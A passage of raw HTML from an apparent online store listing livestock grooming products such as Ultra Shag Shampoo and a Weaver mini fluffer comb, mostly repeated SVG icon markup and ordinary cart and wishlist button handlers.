                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('554');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('554');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/ultra-shag-shampoo">Ultra Shag Shampoo - use code PRINCESS10 </a></h4>
                    <p class="description">Experience the Difference with Ultra Shag!Ultra Shag works on a cellular level to keep wool, hair an..</p>
                                          <p class="price"> 
                                                $135.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('554');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/ultra-shag-sheen">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Screen+Shot+2023-04-05+at+7.07.08+AM-370x370.png" alt="Ultra Shag Sheen - use code PRINCESS10" title="Ultra Shag Sheen - use code PRINCESS10" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=553">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('553');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('553');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/ultra-shag-sheen">Ultra Shag Sheen - use code PRINCESS10</a></h4>
                    <p class="description">Experience the Difference with Ultra Shag!Ultra Shag works on a cellular level to keep wool, hair an..</p>
                                          <p class="price"> 
                                                $135.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('553');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/volumax-shampoo">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Screenshot%202024-10-08%20at%209.47.29 AM-370x370.png" alt="Volumax Shampoo" title="Volumax Shampoo" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=548">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('548');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('548');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/volumax-shampoo">Volumax Shampoo</a></h4>
                    <p class="description">Volumax provides the most favorable conditions for new hair growth and regeneration of existing hair..</p>
                                          <p class="price"> 
                                                $45.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('548');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/Weaver-Livestock-Mini-Fluffer-Comb">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/yeelj1vkabrkgusqagja-370x370.jpg" alt="Weaver Livestock Mini Fluffer Comb" title="Weaver Livestock Mini Fluffer Comb" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=579">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('579');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('579');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 